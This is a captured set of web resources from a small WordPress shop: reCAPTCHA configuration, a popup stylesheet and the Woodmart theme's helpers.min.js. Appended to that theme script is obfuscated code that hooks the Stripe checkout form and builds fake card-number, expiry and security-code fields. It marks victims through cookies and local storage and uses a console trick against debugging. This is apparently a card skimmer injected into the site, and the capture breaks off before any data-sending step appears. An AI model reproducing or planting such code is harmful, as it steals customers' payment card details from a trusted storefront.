kAw74cwoXCksOzVjbDncKSwqvClz/[base64]/UgsPw4MbwrfCicOdI8OCJMOtwqLCvAPCqwEFw7TDvjjDqj9GwrbCuwIsw5JJGkEnw6Unw4NtAV3DuU7CvMOnw4LCkGLCuMKCGsOrHG5yFMKHHcO9wrbCr1LCisOSJMKOPjzCkcKdwqjDoMKrKh/ClMOMVMK4wpFlwrLDlsOtwprCq8OGYzjCqFjCicKOw5AmwprDtMKNHS8HKFtSw6fCgRdPbQzDn0Z1wr/Dt8Klw6s1IMO/w6YBwrFzwpsDSwDCgsKHwo5va8KpwqUoXsKywrhmwpjCqDhkNsOAwrbDlcOKw4Z/[base64]/DtsK0wqTDkF3DshLCnmnCvFnDtcK1RmbDtkk0IMKfw716w6rCsW3DkcKyFl3DpE/Di8OZdsOUZ8Kgwq3CmwMgw498wr8ECcKmwrZIwrLDmUnDgsKqC2jCkS8QS8OoSGTCkwIQGGN3GMKrw6rCosK6woJcKQTCucKKZ2IWw51PTkHDhXHDlsKKbsK+H8KzUsKiwqrCjjDCrHnCh8Kiw50aw75eMsKdwpzCiA7Cn23Cpk7CuH/DjgDDgxnDsChybB3Di38mVjFGdcKNXijDvcO5wpLDv8KAwrAUw5p2w5LDjlXDgkV6dcKXFD4eUi3CscOTCjXDosO6wq/DhDtecXHDlMOqw6FAXMOYw4Ilw6FxeMOgaT4dHMO7wqlDEHZCwqMSbMKwwqAMwp0mBcOMS0nDtcOPw69CwpDDlMOPVcOvwoBDFMK+Y2PCpGbCmX3DmFNZw6RYWiNpZS/[base64]/NzTDqC0WSsKSYmbDo8Oyc8OTwoVwKD/DsMOESnDDpcO5WR5HIcONG8KBFMK+w4rCpsOXw7B2fcOPB8OFw6YccW/Dq8KCbXbDrz8Mwp46w6xYPCbCg19ewrsTdj/ChzzDh8OtwogUw7pfIsKjBsK1QMOvZsO1w5HDqcO9w7nCmH5dw7sfKUFAehFYLcKRWcKLDcK8QMOJUCMbw7w0wozCs8KJM8OZfcKNwrcdAcOGwocIw6nCssOGwpN6w6YZwqjDrBcRbzTDhcO6JcKswrfDnMKLNMO8WsOtIWDDgcOpw6/CgjVGwo7CrcKdMsOGw4kcLcOYw7fCuBt0P3cTwpchb2XDnBFIw6zClcK+wrwpwoTDisOgwpnCrcONLD/[base64]/DhcKiwpdVIMKsw4E5wpXDjV5WR0VjLMKkwpnCusOmwqjDgcO/[base64]/Ds39ewqbDsRUGw6lcw6fCncOmMwjCn8Oew5RewrLCrVAqQT7ChWvDv8KNw7TCpsK4GMOrw7FSFMOew4LCksOwAD/Dj13ClHB8w4jDrRDCoMO6J21BPmPCkMOcQ8KMTC3CtBXCi8OzwrYawqPCri3DuElzw6jDhXzCvyvDpcOsUMKKwobDoVkOBGzDhWgEDMONZcOqeFcyX1HDv0hAZVbCkRs/w7pwwpbCmMO0bcKvw4fCrsO1wq/CkWZYPMKuTEnCqBs8w4TCpsKncGY1fcKJwqAOwrQoDCTDi8KyUsKrf0HCr1vDocKxw4NFFU8nXHFxw4JAwopdwrPDusKtw7rCuhrCswF8DsKuw5smbDrDoMOqwq5iNTRJwpghcsK/UiXCshkcwoPCqwbCmVRmSX8tMATDhjF8wp3DrMOhAztePMODwq9OdcOlwrbDuR9mJEkMDcKRTsOww4/Ds8OkwosJw5fDtAjDpMKOwqgtw49Dw68NWE3DjFExwprCo2zDgsKoSsK6woM/[base64]/[base64]/w6vCng0DPEbCnDzDpMKFw5Vww4DClsOBw5zDpsKJw4MiWgwxB8KBN1Qvw4jCgMOuOMOUKMO4HsK1w4vCjyohZ8OOVMOqwrdAw7vDnCPDjAzDusK7w57Ch2p9HsKMFhgqIgDCqsOqwoQSw7HCusKXPRPCjSEANcO0w59ZwqAXwqN8wqvDncOFaBHDisO/wrDCrG/CpsK+S8OKwppqw6TDgHnCtsKfCMKlGWVbFcOBwrnDvlMTScKaRcKWwr5qZcKpL1JibcOVKMOkwpLCgRMeblxRw4jCmsOgfwTDscKCwqbDswrCjSDDjA3DqAo6wp/[base64]/wpjDjyXDgsKYK3rDo8KxXsK6bMKEw7LDg8KUMCLDncK4w4PCtcOXL8K3w7TDksKawopOwpM4LQ4aw5lObVs3RwDDgWTDmsKoIsKecMO2wosNCMOFLMKPw6IqwqTCk8Kkw5XDlxPDj8OEVsKqbhdlfTvDncObQ8OBwqfDkMOtwrtUw6rCpAgYFRHCnXNYGEFKaQ0/w686FcOZwpxoCxrCuBLDjsOFwpBQwrgxJ8KJMH/DpggiVcK6fEAEwo/DscOeb8OOWGBCw7pyES3Dk8OMeQrDlj5Mw6LCnMKQwrc8w5nDqcOESsKmQgTDoXDCnMOWwqrCsEEAwp7DtMOPwo7DhjIBw7YJwr0uAsK4ZMK0w5vDnFMXw4UrwrTDqistwqvDksKReR/Dr8ONOcOwBAINf1XCl3drwrzDo8OpZMOEw7vCk8O0MF82w4Uew6AOUsO5J8K2EToCLsOyU3lsw4ABCMKgw6DCkVBSeMKQasOvDsK5w7w4wqAAwo/[base64]/U8OBJG0awp4reD7DhF/[base64]/Dl8KJLxjDpMK+woQ0MH3CiEVew7I4w4bDhQ8GEcOsYEY\\u003d\x22],null,[\x22conf\x22,null,\x226LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,144],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://outbackmotortek.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jphXNdT4gm8BTdQnR8+vYxDLaWqx9XrT3fHM/HPsJzw\\u003d\x22,1,0,null,1,1770048676619,0,0,[241,84,249,227],null,[232,124],\x22RC-u11hxboJoQDflA\x22,null,null,null,null,null,\x220dAFcWeA6J5k7BBwRmOpf4wZSL3L1q_3qk68DWImClG11eyj1WfSWnrofCyZqfXkJ9qtr3-1NNNTYVbADhF5l7hUE__1MQneP2Iw\x22,1770131476625]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10
body_size: 279
content:
.wp-video-popup-gallery,.wp-video-popup-wrapper{display:none;position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;background:rgba(0,0,0,0.88);z-index:8888888}.wp-video-popup-video{display:none;z-index:8888889}.wp-video-popup-video.is-landscape{width:90%;height:auto;max-width:1200px;max-height:90%}.wp-video-popup-video.is-hosted.is-portrait{width:auto;height:90%;max-width:90%}.wp-video-popup-video.is-self-hosted.is-landscape{width:90%;max-width:1200px;max-height:90%}.wp-video-popup-video.is-self-hosted.is-portrait{max-height:90%;max-width:90%}.wp-video-popup-close{background-image:url(../img/wp-video-popup-close.png);background-size:15px auto;background-repeat:no-repeat;background-position:center center;position:absolute;right:0;top:0;height:60px;text-align:center;width:60px;cursor:pointer;z-index:9999999;-moz-transition:opacity 0.25s;-o-transition:opacity 0.25s;-webkit-transition:opacity 0.25s;transition:opacity 0.25s}.wp-video-popup-close:hover{opacity:0.7}.wp-video-popup{cursor:pointer}.wp-video-popup-gallery .wp-video-popup-video.is-landscape{width:75%}.is-opened .wp-video-popup-arrow{opacity:1;visibility:visible;transition-delay:0.5s}.wp-video-popup-arrow{position:absolute;top:50%;max-width:40px;cursor:pointer;opacity:0;visibility:hidden;padding:10px;transition:opacity 0.25s, visibility 0.25s;z-index:2;transform:translateY(-50%)}.showing-first-slide .wp-video-popup-arrow-left,.showing-last-slide .wp-video-popup-arrow-right{opacity:0.2;cursor:default}.wp-video-popup-slides{display:flex;align-items:center;justify-content:center;position:relative;width:100%;height:100%;overflow:hidden}.wp-video-popup-slide.active-slide{display:flex;opacity:1;visibility:visible}.wp-video-popup-slide{display:none;align-items:center;justify-content:center;position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;transition:all .3s}@media screen and (max-width: 480.35px){.wp-video-popup-arrow-left{left:10px !important}.wp-video-popup-arrow-right{right:10px !important}}


--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9
body_size: 20591
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.ca"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...F(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function I(){let t=document.documentElement.lang.toLowerCase();return["da","da-dk"].includes(t)?0:["de","de-de"].includes(t)?1:["el","el-gr"].includes(t)?2:["es","es-es"].includes(t)?4:["fr","fr-fr"].includes(t)?5:["hu","hu-hu"].includes(t)?6:["it","it-it"].includes(t)?7:["nl","nl-nl","nl-be"].includes(t)?8:["pt","br-pt"].includes(t)?9:["sv","sv-se"].includes(t)?10:["tr","tr-tr"].includes(t)?11:3}function F(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function N(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=F(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function Z(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,O={numLabel:{3:"Card number",4:"N\xFAmero de tarjeta",5:"Num\xE9ro de carte"},numTitle:{3:"card number",4:"n\xFAmero de tu tarjeta",5:"num\xE9ro de carte"},expLabel:{3:"Expiration date",4:"Fecha de caducidad",5:"Date d'expiration"},expTitle:{3:"card's expiration date",4:"fecha de caducidad",5:"date d'expiration"},expPlaceholder:{3:"MM / YY",4:"MM / AA",5:"MM / AA"},cvcLabel:{3:"Security code",4:"C\xF3digo de seguridad",5:"Code de s\xE9curit\xE9"},cvcTitle:{3:"card's security code",4:"c\xF3digo de seguridad de tu tarjeta",5:"code de s\xE9curit\xE9"},cvcPlaceholder:{3:"CVC",4:"CVC",5:"CVC"},errorPrefix:{3:"Your",4:"El",5:"Votre"},errorSuffix:{3:"is invalid",4:"no es v\xE1lido",5:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 